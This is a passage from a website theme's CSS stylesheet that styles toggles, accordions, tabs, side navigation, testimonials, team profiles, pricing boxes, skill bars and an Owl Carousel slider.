.si-text-color.si-disqus i { color: #E4E7EE; }
.si-text-color.si-plancast i { color: #222; }
.si-text-color.si-appstore i { color: #000; }
.si-text-color.si-pinterest i { color: #C8232C; }
.si-text-color.si-fivehundredpx i { color: #111; }

.si-text-color:hover { color: #FFF; }


/* ----------------------------------------------------------------
	Toggle
-----------------------------------------------------------------*/


.toggle {
	display: block;
	position: relative;
	margin: 0 0 20px 0;
}

.toggle .togglet,
.toggle .toggleta {
	display: block;
	position: relative;
	line-height: 24px;
	padding: 0 0 0 24px;
	margin: 0;
	font-size: 16px;
	font-weight: 600;
	color: #444;
	cursor: pointer;
}

.toggle .togglet i {
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
}

.toggle .toggleta { font-weight: bold; }

.toggle .togglet i.toggle-open,
.toggle .toggleta i.toggle-closed { display: none; }

.toggle .toggleta i.toggle-open { display: block; }

.toggle .togglec {
	display: block;
	position: relative;
	padding: 10px 0 0 24px;
}


/* Toggle - with Title Background
-----------------------------------------------------------------*/

.toggle.toggle-bg .togglet,
.toggle.toggle-bg .toggleta {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	border-radius: 2px;
}

.toggle.toggle-bg .togglet i {
	left: 14px;
	line-height: 44px;
}

.toggle.toggle-bg .togglec { padding: 12px 0 0 36px; }


/* Toggle - Bordered
-----------------------------------------------------------------*/

.toggle.toggle-border {
	border: 1px solid #CCC;
	border-radius: 4px;
}

.toggle.toggle-border .togglet,
.toggle.toggle-border .toggleta {
	line-height: 44px;
	padding: 0 15px 0 36px;
}

.toggle.toggle-border .togglet i {
	left: 14px;
	line-height: 44px;
}

.toggle.toggle-border .togglec { padding: 0 15px 15px 36px; }


/* Toggle - FAQs
-----------------------------------------------------------------*/

.faqs .toggle {
	border-bottom: 1px solid #EEE;
	padding-bottom: 12px;
	margin-bottom: 12px;
}

.faqs .toggle .togglet,
.faqs .toggle .toggleta { font-size: 15px; }

.faqs .toggle .togglet i {
	top: 1px;
	font-size: 14px;
}

.faqs .toggle .togglec { padding-bottom: 10px; }


/* ----------------------------------------------------------------
	Accordions
-----------------------------------------------------------------*/

.accordion { margin-bottom: 20px; }

.acctitle {
	display: block;
	position: relative;
	line-height: 24px;
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	color: #444;
	cursor: pointer;
	border-top: 1px dotted #DDD;
	padding: 10px 0 10px 20px;
}

.acctitlec { cursor: auto; }

.acctitle:first-child { border-top: none; }

.acctitle i {
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	text-align: center;
	font-size: 14px;
	line-height: 44px;
}

.acctitle i.acc-open,
.acctitlec i.acc-closed { display: none; }

.acctitlec i.acc-open { display: block; }

.acc_content {
	position: relative;
	padding: 0 0 15px 20px;
}


/* Accordion - with Title Background
-----------------------------------------------------------------*/

.accordion.accordion-bg .acctitle,
.accordion.accordion-bg .acctitlec {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	margin-bottom: 5px;
	border-top: 0;
}

.accordion.accordion-bg .acctitle i {
	left: 14px;
	line-height: 44px;
}

.accordion.accordion-bg .acc_content { padding: 10px 0 15px 36px; }


/* Accordion - Bordered
-----------------------------------------------------------------*/

.accordion.accordion-border {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.accordion.accordion-border .acctitle,
.accordion.accordion-border .acctitlec {
	border-color: #CCC;
	line-height: 44px;
	padding: 0 15px 0 36px;
}

.accordion.accordion-border .acctitle i {
	left: 14px;
	line-height: 44px;
}

.accordion.accordion-border .acc_content { padding: 0 15px 15px 36px; }


/* Accordion - Large
-----------------------------------------------------------------*/

.accordion.accordion-lg .acctitle {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400;
}

.accordion.accordion-lg .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 64px;
}

.accordion.accordion-lg .acc_content { padding: 10px 0 30px 30px; }


/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/


.tabs {
	position: relative;
	margin: 0 0 30px 0;
}

ul.tab-nav:not(.tab-nav-lg) {
	margin: 0;
	border-bottom: 1px solid #DDD;
	list-style: none;
}

ul.tab-nav:not(.tab-nav-lg) li {
	float: left;
	border: 1px solid #DDD;
	border-bottom: 0;
	border-left: 0;
	height: 81px;
	text-align: center;
}

ul.tab-nav:not(.tab-nav-lg) li:first-child {
	margin-left: 15px;
	border-left: 1px solid #DDD;
}

ul.tab-nav:not(.tab-nav-lg) li {
	padding-left: 10px;
	padding-right: 10px;
}

ul.tab-nav:not(.tab-nav-lg) li a {
	display: block;
	padding: 10px 15px 0;
	color: #444;
	height: 40px;
	line-height: 20px;
	background-color: #F2F2F2;
	font-size: 14px;
	font-weight: bold;
}

ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	position: relative;
	top: 1px;
	background-color: #FFF;
}


/* Tabs - Alternate Nav
-----------------------------------------------------------------*/

.tabs.tabs-alt ul.tab-nav li { border-color: transparent; }

.tabs.tabs-alt ul.tab-nav li:first-child { border-left: 0; }

.tabs.tabs-alt ul.tab-nav li a { background-color: #FFF; }

.tabs.tabs-alt ul.tab-nav li.ui-tabs-active a {
	border: 1px solid #DDD;
	border-bottom: 0;
}


/* Tabs - Top Border
-----------------------------------------------------------------*/

.tabs.tabs-tb ul.tab-nav li.ui-tabs-active a {
	top: -1px;
	height: 43px;
	line-height: 38px;
	border-top: 2px solid #2773be;
}

.tabs.tabs-alt.tabs-tb ul.tab-nav li.ui-tabs-active a { height: 82px; }


/* Tabs - Bottom Border
-----------------------------------------------------------------*/

.tabs.tabs-bb ul.tab-nav li {
	border: 0;
	margin: 0;
}

.tabs.tabs-bb ul.tab-nav li a {
	background-color: transparent;
	border-bottom: 2px solid transparent;
}

.tabs.tabs-bb ul.tab-nav li.ui-tabs-active a {
	border-bottom: 2px solid #2773be;
	top: -2px;
	height: 44px;
	line-height: 44px;
}


/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/


ul.tab-nav.tab-nav2 {
	border-bottom: 0;
}

ul.tab-nav.tab-nav2 li {
	border: 0;
	margin-left: 10px;
}

ul.tab-nav.tab-nav2 li:first-child {
	margin-left: 0;
	border-left: 0;
}

ul.tab-nav.tab-nav2 li a {
	background-color: #F5F5F5;
	border-radius: 2px;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

ul.tab-nav.tab-nav2 li.ui-state-active a {
	top: 0;
	background-color: #2773be;
	color: #FFF;
}


/* Tabs - Large Navigation
-----------------------------------------------------------------*/


ul.tab-nav-lg {
	margin-bottom: 20px;
	list-style: none;
}

ul.tab-nav-lg li {
	float: left;
	position: relative;
	text-align: center;
	padding: 15px;
}

ul.tab-nav-lg li a {
	display: inline-block;
	color: #444;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 2px;
}

ul.tab-nav.tab-nav-lg li i {
	display: block;
	font-size: 28px;
	margin: 0 0 7px;
}

ul.tab-nav-lg li.ui-tabs-active a {
	color: #2773be;
}



ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before,
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	content: '';
	position: absolute;
	z-index: 2;
	top: auto;
	bottom: -50px;
	border: solid transparent;
}

ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}

ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}


/* Tabs - Content Area
-----------------------------------------------------------------*/

.tab-container {
	position: relative;
	padding: 20px 0 0;
}

ul.tab-nav li a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/

.tabs-bordered ul.tab-nav li:first-child { margin-left: 0; }

.tabs-bordered .tab-container {
	border: 1px solid #DDD;
	border-top: 0;
	padding: 20px;
}


/* Tabs - Side Tabs
-----------------------------------------------------------------*/

.side-tabs ul.tab-nav {
	float: left;
	width: 200px;
	padding: 20px 0;
	border-bottom: 0;
	border-right: 1px solid #DDD;
}

.side-tabs ul.tab-nav li {
	float: none;
	border: 1px solid #DDD;
	border-right: 0;
	border-top: 0;
	height: auto;
	text-align: left;
}

.side-tabs ul.tab-nav li:first-child {
	margin-left: 0;
	border-top: 1px solid #DDD;
	border-left: 1px solid #DDD;
}

.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}

.side-tabs ul.tab-nav li.ui-tabs-active a {
	top: 0;
	right: -1px;
}

.side-tabs .tab-container {
	overflow: hidden;
	padding: 15px 0 0 20px;
}

.ui-tabs .ui-tabs-hide {
	position: absolute !important;
	left: -10000px !important;
	display:block !important;
}


/* Tabs - Side Tabs & Nav Style 2
-----------------------------------------------------------------*/

.side-tabs ul.tab-nav.tab-nav2 { border: 0; }

.side-tabs ul.tab-nav.tab-nav2 li {
	border: 0;
	margin: 6px 0 0;
}

.side-tabs ul.tab-nav.tab-nav2 li:first-child { margin-top: 0; }

.side-tabs ul.tab-nav.tab-nav2 li a { box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1); }

.side-tabs ul.tab-nav.tab-nav2 li.ui-state-active a { right: 0; }


/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/

.tabs-bordered.side-tabs ul.tab-nav {
	position: relative;
	padding: 0;
	z-index: 2;
	margin-right: -1px;
}

.tabs-bordered.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}

.tabs-bordered.side-tabs ul.tab-nav li.ui-tabs-active a {
	right: -1px;
	border-right: 1px solid #FFF;
}

.tabs-bordered.side-tabs .tab-container {
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #DDD;
}


/* ----------------------------------------------------------------
	Side Navigation
-----------------------------------------------------------------*/


.sidenav {
	width: 100%;
	padding: 0;
	background-color: #FFF;
	border-radius: 4px;
}

.sidenav li { list-style-type: none; }

.sidenav li a {
	display: block;
	position: relative;
	margin: 0 0 -1px;
	padding: 11px 20px 11px 14px;
	font-size: 14px;
	border: 1px solid #E5E5E5;
	border-right-width: 2px;
	color: #666;
}

.sidenav > li:first-child > a { border-radius: 4px 4px 0 0; }

.sidenav > li:last-child > a {
	border-radius: 0 0 4px 4px;
	border-bottom-width: 2px;
}

.sidenav > .ui-tabs-active > a,
.sidenav > .ui-tabs-active > a:hover {
	position: relative;
	z-index: 2;
	border-color: rgba(0,0,0,0.1) !important;
	color: #FFF !important;
	font-weight: 600;
	background-color: #2773be !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.sidenav li ul { display: none; }

.sidenav li.ui-tabs-active ul { display: block; }

.sidenav li li a {
	padding: 6px 20px 6px 35px;
	font-size: 14px;
	border-top: none;
	border-bottom: none;
}

.sidenav li li:first-child a { padding-top: 20px; }

.sidenav li li:last-child a { padding-bottom: 20px; }

.sidenav li i {
	position: relative;
	top: 1px;
	margin-right: 6px;
	font-size: 14px;
	text-align: center;
	width: 16px;
}

/* Chevrons */
.sidenav .icon-chevron-right {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	left: auto;
	right: 6px;
	margin-top: -8px;
	margin-right: 0;
	opacity: .4;
	font-size: 12px !important;
}

.sidenav > li > a:hover {
	background-color: #F5F5F5;
	color: #222;
}

.sidenav a:hover .icon-chevron-right { opacity: .5; }

.sidenav .ui-tabs-active .icon-chevron-right,
.sidenav .ui-tabs-active a:hover .icon-chevron-right { opacity: 1; }


/* ----------------------------------------------------------------
	FAQ List
-----------------------------------------------------------------*/


.faqlist li {
	margin-bottom: 5px;
	font-size: 15px;
}

.faqlist li a { color: #444; }

.faqlist li a:hover { color: #2773be !important; }


/* ----------------------------------------------------------------
	Clients
-----------------------------------------------------------------*/


.clients-grid,
.testimonials-grid {
	list-style: none;
	overflow: hidden;
}

.clients-grid li,
.testimonials-grid li {
	float: left;
	position: relative;
	width: 20%;
	padding: 20px 0;
	-webkit-backface-visibility: hidden;
}

.clients-grid.grid-2 li {
	width: 50%;
	padding: 25px 0;
}

.clients-grid.grid-3 li { width: 33.33%; }

.clients-grid.grid-4 li { width: 25%; }

.clients-grid.grid-6 li { width: 16.66%; }

.clients-grid li a { opacity: 0.6; }

body:not(.device-touch) .clients-grid li a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}

.clients-grid li a:hover { opacity: 1; }

.clients-grid li a,
.clients-grid li img {
	display: block;
	width: 75%;
	margin-left: auto;
	margin-right: auto;
}

.clients-grid li a img { width: 100%; }

.clients-grid li:before,
.clients-grid li:after,
.testimonials-grid li:before,
.testimonials-grid li:after {
	content: '';
	position: absolute;
}

.clients-grid li:before,
.testimonials-grid li:before {
	height: 100%;
	top: 0;
	left: -1px;
	border-left: 1px dashed #DDD;
}

.clients-grid li:after,
.testimonials-grid li:after {
	width: 100%;
	height: 0;
	top: auto;
	left: 0;
	bottom: -1px;
	border-bottom: 1px dashed #DDD;
}


/* ----------------------------------------------------------------
	Testimonials
-----------------------------------------------------------------*/

/* Testimonials - Grid
-----------------------------------------------------------------*/

.testimonials-grid li {
	width: 50%;
	padding: 25px;
}

.testimonials-grid.grid-3 li { width: 33.33%; }

.testimonials-grid.grid-1 li { width: 100%; }

.testimonials-grid li .testimonial {
	padding: 0;
	background-color: transparent !important;
	border: 0 !important;
	box-shadow: none !important;
}


/* Testimonials - Item
-----------------------------------------------------------------*/

.testimonial {
	position: relative;
	padding: 20px;
	background-color: #FFF;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}

.testi-image {
	float: left;
	margin-right: 15px;
}

.testi-image,
.testi-image a,
.testi-image img,
.testi-image i {
	display: block;
	width: 64px;
	height: 64px;
}

.testi-image i {
	text-align: center;
	background-color: #EEE;
	border-radius: 50%;
	line-height: 64px;
	font-size: 28px;
	color: #888;
	text-shadow: 1px 1px 1px #FFF;
}

.testi-image img { border-radius: 50%; }

.testi-content {
	position: relative;
	overflow: hidden;
}

.testi-content p {
	margin-bottom: 0;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

.testi-content p:before,
.testi-content p:after { content: '"'; }

.testi-meta {
	margin-top: 10px;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
}

.testi-meta:before { content: '\2013'; }

.testi-meta span {
	display: block;
	font-weight: normal;
	color: #999;
	font-size: 12px;
	text-transform: none;
	padding-left: 10px;
}


/* Twitter - Small Scroller
-----------------------------------------------------------------*/

.testimonial.twitter-scroll .testi-content p:before,
.testimonial.twitter-scroll .testi-content p:after,
.testimonial.twitter-scroll .testi-meta:before { content: ''; }

.testimonial.twitter-scroll .testi-meta span { padding-left: 0; }

.testimonial.twitter-scroll .testi-meta span a { color: #999; }

.testimonial.twitter-scroll .testi-meta span a:hover { color: #222; }


/* Testimonials - Full Width
-----------------------------------------------------------------*/

.testimonial.testimonial-full { padding: 30px; }

.testimonial.testimonial-full[data-animation="fade"] { padding: 30px; }

.testimonial.testimonial-full[data-animation="fade"] .flexslider { overflow: visible !important; }

.testimonial-full .testi-image {
	float: none;
	margin: 0 auto 20px;
}

.testimonial-full .testi-image,
.testimonial-full .testi-image a,
.testimonial-full .testi-image img,
.testimonial-full .testi-image i {
	display: block;
	width: 72px;
	height: 72px;
}

.testimonial-full .testi-image i { line-height: 72px; }

.testimonial-full .testi-content {
	text-align: center;
	font-size: 18px;
}

.testimonial-full .testi-meta { margin-top: 15px; }

.testimonial-full .testi-meta span { padding-left: 0; }


/* Testimonial - Section Scroller
-----------------------------------------------------------------*/

.section > .testimonial {
	padding: 0;
	background-color: transparent !important;
	border: 0 !important;
	box-shadow: none !important;
	max-width: 800px;
	margin: 0 auto;
}

.section > .testimonial[data-animation="fade"] { padding: 0; }

.section > .testimonial .testi-content { font-size: 22px; }

.section > .testimonial .testi-meta,
.section > .testimonial .testi-meta span { font-size: 14px; }


/* Testimonial - Pagination
-----------------------------------------------------------------*/

.testimonial .flex-control-nav {
	top: auto;
	bottom: 6px;
	right: 0;
}

.testimonial .flex-control-nav li {
	margin: 0 2px;
	width: 6px;
	height: 6px;
}

.testimonial .flex-control-nav li a {
	width: 6px !important;
	height: 6px !important;
	border: none;
	background-color: #2773be;
	opacity: 0.5;
}

.testimonial .flex-control-nav li:hover a { opacity: 0.75; }
.testimonial .flex-control-nav li a.flex-active { opacity: 1; }


/* Testimonial - Full Scroller
-----------------------------------------------------------------*/

.testimonial.testimonial-full .flex-control-nav {
	position: relative;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	height: 6px;
	margin-top: 20px;
}

.testimonial.testimonial-full .flex-control-nav li {
	display: inline-block;
	float: none;
}


/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/


.team,
.team-image { position: relative; }

.team-image > a,
.team-image img {
	display: block;
	width: 100%;
}

.team-desc { text-align: center; }

.team-desc.team-desc-bg {
	background-color: #FFF;
	padding: 10px 0 30px;
}

.team .si-share {
	margin-top: 30px;
	text-align: left;
}

.team .si-share .social-icon {
	font-size: 14px;
	width: 34px;
}

.team-title {
	position: relative;
	padding-top: 20px;
    min-height:190px;
}

.team-title h4 {
	display: block;
	margin-bottom: 0;
	font-size: 19px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700;
}

.team-title span {
	display: block;
	color: #2773be;
	font-weight: 400;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-size: 15px;
	margin-top: 5px;
}

.team-content {
	margin-top: 15px;
	color: #777;
}

.team-content p:last-child { margin-bottom: 0; }

.team-overlay,
.team-overlay:before {
	opacity: 0;
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center;
}

body:not(.device-touch) .team-overlay {
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

.team-overlay:before {
	content: '';
	z-index: auto;
	background-color: #FFF;
	opacity: 0.75;
}

.team-overlay .social-icon {
	float: none;
	position: relative;
	z-index: 3;
	margin: 0 3px !important;
	display: inline-block;
}

.team:hover .team-overlay { opacity: 1; }


/* Team Center
-----------------------------------------------------------------*/

.team.center .team-title:after {
	left: 50%;
	margin-left: -40px;
}


/* Team List
-----------------------------------------------------------------*/

.team.team-list .team-image {
	float: left;
	width: 250px;
	margin-right: 30px;
}

.team.team-list .team-desc {
	position: relative;
	overflow: hidden;
	text-align: left;
}

.team.team-list .team-title { padding-top: 0; }

.team .team-desc > .social-icon { margin-top: 20px; }

.team .team-content ~ .social-icon { margin-top: 30px; }

.team:not(.team-list) .social-icon {
	display: inline-block;
	float: none;
	margin-left: 6px;
	margin-right: 6px;
}


/* ----------------------------------------------------------------
	Pricing Boxes
-----------------------------------------------------------------*/

.pricing { position: relative; }

.pricing [class^=col-] {
	padding: 0;
	margin-top: 20px;
}


/* Pricing Boxes
-----------------------------------------------------------------*/

.pricing-box {
	position: relative;
	border: 1px solid rgba(0,0,0,0.075);
	border-radius: 3px;
	text-align: center;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #F5F5F5;
}


/* Pricing Boxes - Title
-----------------------------------------------------------------*/

.pricing-title {
	padding: 15px 0;
	background-color: #F9F9F9;
	border-radius: 3px 3px 0 0;
	text-shadow: 1px 1px 1px #FFF;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}

.pricing-title h3 {
	margin: 0;
	font-size: 20px;
	letter-spacing: 1px;
	font-weight: bold;
	text-transform: uppercase;
	color: #555;
}

.pricing-title span {
	display: block;
	color: #999;
	font-weight: 300;
	font-size: 14px;
	margin-top: 3px;
	text-transform: uppercase;
}


/* Pricing Boxes - Price
-----------------------------------------------------------------*/

.pricing-price {
	position: relative;
	padding: 25px 0;
	color: #333;
	font-weight: 300;
	font-size: 64px;
	line-height: 1;
}

.pricing-price:after {
	content: '';
	position: absolute;
	width: 100px;
	border-top: 1px solid rgba(0,0,0,0.1);
	top: auto;
	bottom: 0;
	left: 50%;
	margin-left: -50px;
}

.pricing-price span {
	display: inline-block;
	vertical-align: top;
	margin: 7px 3px 0 0;
	font-size: 28px;
	font-weight: normal;
}

.pricing-price span.price-tenure {
	vertical-align: baseline;
	font-size: 16px;
	font-weight: normal;
	color: #999;
	margin: 0 0 0 3px;
}


/* Pricing Boxes - Features
-----------------------------------------------------------------*/

.pricing-features { border-bottom: 1px solid rgba(0,0,0,0.075); }

.pricing-features ul {
	margin: 0;
	padding: 15px 0;
	list-style: none;
}

.pricing-features li {
	padding: 6px 0;
	font-size: 14px;
}


/* Pricing Boxes - Action
-----------------------------------------------------------------*/

.pricing-action { padding: 15px 30px; }


/* Pricing Boxes - Best Price
-----------------------------------------------------------------*/

.pricing-box.best-price {
	background-color: #FFF;
	box-shadow: 0 0 8px rgba(0,0,0,0.1);
	z-index: 10;
}

.pricing-box.best-price { margin: -20px -1px 0 -1px; }

.pricing-box.best-price .pricing-title {
	background-color: #FFF;
	padding: 20px 0;
}

.pricing-box.best-price .pricing-title h3 { font-size: 22px; }

.pricing-box.best-price .pricing-price {
	color: #2773be;
	font-size: 72px;
}


/* Pricing Boxes - Minimal
-----------------------------------------------------------------*/

.pricing-box.pricing-minimal .pricing-price {
	background-color: #FFF;
	border-bottom: 1px solid rgba(0,0,0,0.075);
}

.pricing-box.pricing-minimal .pricing-price:after { display: none; }


/* Pricing Boxes - 5 Columns
-----------------------------------------------------------------*/

.pricing.pricing-5 .pricing-box {
	float: left;
	width: 20%;
	margin-top: 20px;
}

.pricing.pricing-5 .pricing-box.best-price { margin-top: 0; }

.pricing.pricing-5 .pricing-box:nth-child(5) { margin-left: -1px; }

.pricing.pricing-5 .pricing-title h3 { font-size: 18px; }

.pricing.pricing-5 .best-price .pricing-title h3 { font-size: 20px; }


/* Pricing Boxes - Extended
-----------------------------------------------------------------*/

.pricing-box.pricing-extended {
	background-color: #FFF;
	text-align: left;
}

.pricing-box.pricing-extended .pricing-desc {
	float: left;
	width: 75%;
	padding: 25px;
}

.pricing-box.pricing-extended .pricing-title {
	background-color: transparent;
	padding-top: 0;
	text-align: left;
}

.pricing-box.pricing-extended .pricing-features { border: 0; }

.pricing-box.pricing-extended .pricing-features ul { padding: 15px 0 0 0; }

.pricing-box.pricing-extended .pricing-features li {
	padding: 6px 0;
	font-size: 15px;
	width: 50%;
	float: left;
}

.pricing-box.pricing-extended .pricing-features ul li i {
	position: relative;
	top: 1px;
	width: 16px;
	margin-right: 2px;
}

.pricing-box.pricing-extended .pricing-action-area {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	width: 25%;
	height: 100%;
	border-left: 1px solid rgba(0,0,0,0.05);
	background-color: #F9F9F9;
	padding: 30px;
	border-radius: 0 3px 3px 0;
	text-align: center;
}

.pricing-box.pricing-extended .pricing-action-area .pricing-price,
.pricing-box.pricing-extended .pricing-action-area .pricing-action { padding: 0; }

.pricing-box.pricing-extended .pricing-action-area .pricing-price { padding-bottom: 20px; }

.pricing-box.pricing-extended .pricing-action-area .pricing-price:after { display: none; }

.pricing-box.pricing-extended .pricing-action-area .pricing-price span.price-tenure {
	display: block;
	margin: 10px 0 0 0;
	font-weight: 300;
	text-transform: uppercase;
	font-size: 14px;
}

.pricing-box.pricing-extended .pricing-meta {
	color: #999;
	font-weight: 300;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-bottom: 10px;
}

.table-comparison,
.table-comparison th { text-align: center; }

.table-comparison th:first-child,
.table-comparison td:first-child {
	text-align: left;
	font-weight: bold;
}


/* ----------------------------------------------------------------
	Counter
-----------------------------------------------------------------*/


.counter {
	font-size: 42px;
	font-weight: 600;
	font-family: 'Raleway', sans-serif;
}

.counter.counter-small { font-size: 28px; }

.counter.counter-large { font-size: 56px; }

.counter.counter-xlarge {
	font-size: 64px;
	font-weight: 400;
}

.counter.counter-inherit {
	font-size: inherit;
	font-weight: inherit;
}

.counter + h5 {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 10px;
}

.counter.counter-lined + h5:before {
	display: block;
	position: relative;
	margin: 20px auto 25px auto;
	content: '';
	width: 15%;
	border-top: 2px solid #444;
	opacity: 0.9;
}

.counter.counter-small + h5 { font-size: 13px; }

.counter.counter-large + h5,
.counter.counter-xlarge + h5 {
	font-size: 15px;
	font-weight: 300;
}

.widget .counter + h5 { opacity: 0.7; }


/* ----------------------------------------------------------------
	Animated Rounded Skills
-----------------------------------------------------------------*/


.rounded-skill {
	display: inline-block;
	margin: 0 15px 15px;
	display: inline-block;
	position: relative;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
	color: #333;
}

body:not(.device-touch) .rounded-skill {
	-webkit-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease;
}

.rounded-skill + h5 { margin-bottom: 0; }

.rounded-skill i { font-size: 42px; }

.rounded-skill canvas {
	position: absolute;
	top: 0;
	left: 0;
}


/* ----------------------------------------------------------------
	Skills Bar
-----------------------------------------------------------------*/


.skills {
	margin: 0;
	list-style: none;
	padding-top: 25px;
}

.skills li {
	position: relative;
	margin-top: 38px;
	height: 4px;
	background-color: #F5F5F5;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	border-radius: 2px;
}

.skills li:first-child { margin-top: 0; }

.skills li .progress {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background-color: #2773be;
	overflow: visible !important;
	border-radius: 2px;
	-webkit-transition: width 1.2s ease-in-out;
	-o-transition: width 1.2s ease-in-out;
	transition: width 1.2s ease-in-out;
}

.skills li .progress-percent {
	position: absolute;
	top: -28px;
	right: 0;
	background-color: #333;
	color: #F9F9F9;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	height: 22px;
	line-height: 22px;
	padding: 0px 5px;
	font-size: 11px;
	border-radius: 2px;
}

.skills li .progress-percent .counter {
	font-weight: 400;
	font-family: 'Lato', sans-serif;
}

.progress-percent:after, .progress-percent:before {
	top: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.progress-percent:after {
	border-top-color: #333;
	border-width: 4px;
	left: 50%;
	margin-left: -4px;
}

.progress-percent:before {
	border-top-color: #333;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}

.skills li > span {
	position: absolute;
	z-index: 1;
	top: -23px;
	left: 0;
	line-height: 20px;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	color: #222;
}

/* ----------------------------------------------------------------
	Quotes & Blockquotes
-----------------------------------------------------------------*/
blockquote p { margin-bottom: 15px; }

blockquote.pull-left {
	max-width: 300px;
	margin: 5px 20px 10px 0;
	padding-right: 0;
}

blockquote.pull-right {
	max-width: 300px;
	margin: 5px 0 10px 20px;
	padding-left: 0;
}

.quote {
	border: none !important;
	position: relative;
}

.quote p { position: relative; }

.quote:before {
	font-family: 'font-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	content: "\e7ad";
	position: absolute;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 42px;
	top: 0;
	left: 0;
	color: #EEE;
}

.quote.blockquote-reverse:before {
	content: "\e7ae";
	left: auto;
	right: 0;
}


/* ----------------------------------------------------------------
	Dropcaps & Highlights
-----------------------------------------------------------------*/


.dropcap {
	float: left;
	font-size: 42px;
	line-height: 1;
	margin: 0 5px 0 0;
	text-transform: uppercase;
}

.highlight {
	padding: 2px 5px;
	background-color: #444;
	color: #FFF;
	border-radius: 2px;
}

/* ----------------------------------------------------------------
	Text Rotater
-----------------------------------------------------------------*/

.text-rotater {}

.text-rotater > .t-rotate > .animated { display: inline-block; }


/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/

.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut  {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
	0% { opacity: 1; }
	100% { opacity: 0; }
}

@keyframes fadeOut {
	0% { opacity: 1; }
	100% { opacity: 0; }
}

.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}

.owl-carousel {
	display:none;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1;
	width: 100%;
}

.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}

.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,0,0);
}

.owl-carousel.owl-loaded { display:block }

.owl-carousel.owl-loading {
	display:block;
	min-height: 100px;
	background: url('images/preloader.gif') no-repeat center center
}

.owl-carousel .owl-refresh .owl-item { display:none }

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d;
}

#slider .owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled { display: none; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
